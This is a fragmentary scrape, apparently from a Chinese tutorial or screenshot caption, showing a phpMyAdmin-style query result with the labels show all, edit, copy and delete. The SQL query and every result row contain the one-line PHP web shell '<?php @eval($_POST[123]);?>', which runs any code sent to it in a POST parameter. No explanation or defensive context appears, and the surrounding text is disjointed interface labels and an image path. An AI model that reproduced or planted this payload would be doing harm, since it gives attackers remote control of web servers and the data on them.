 select "&lt;?php @eval（$_POST[123]）;?>"
显示全部 行数： 25 过滤行: 在表中搜索
+ 选项
←T→ &lt;?php @eval（$_POST[123]）;?>
编辑 复制 删除 &lt;?php @eval（$_POST[123]）;?>